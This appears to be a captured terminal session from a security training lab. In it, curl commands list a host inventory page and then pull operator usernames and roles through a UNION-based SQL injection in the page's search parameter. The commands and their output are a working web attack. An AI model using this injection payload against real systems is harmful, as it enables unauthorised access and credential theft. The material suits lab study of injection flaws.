 Session Actions Edit View Help
chifay@kali:~/Whoami-Labs/RECON$ curl -sS -b /tmp/recon.cookies 'http://172.17.0.2/inventory.php?search=10.7.1' | sed -n '/<tbo
dy>/,/<\/tbody>/p' | sed 's/<\/tr>/\n/g' | sed 's/<[^>]*>/ /g' | tr -s ' ' | grep -v '^ *$'
1 10.7.1.10 fwd-obs-01 Ubuntu 22.04
2 10.7.1.20 sigint-node Debian 12
3 10.7.1.30 relay-alpha Alpine 3.19
4 10.7.1.40 drone-pad Ubuntu 20.04
5 10.7.1.50 watchdesk CentOS 8
6 10.7.1.60 mesh-gw OpenWRT
7 10.7.1.70 tac-radio FreeBSD 13
8 10.7.1.80 sat-uplink Debian 11
chifay@kali:~/Whoami-Labs/RECON$ curl -sS -b /tmp/recon.cookies --get --data-urlencode "search=10.7.1.10%' UNION SELECT 1,usern
ame,password,role FROM operators-- -" http://172.17.0.2/inventory.php | sed -n '/<tbody>/,/<\/tbody>/p' | sed 's/<\/tr>/\n/g' |
sed 's/<[^>]*>/ /g' | tr -s ' ' | grep -v '^ *$'
1 10.7.1.10 fwd-obs-01 Ubuntu 22.04
1 voss commander
1 sentinel ield_ops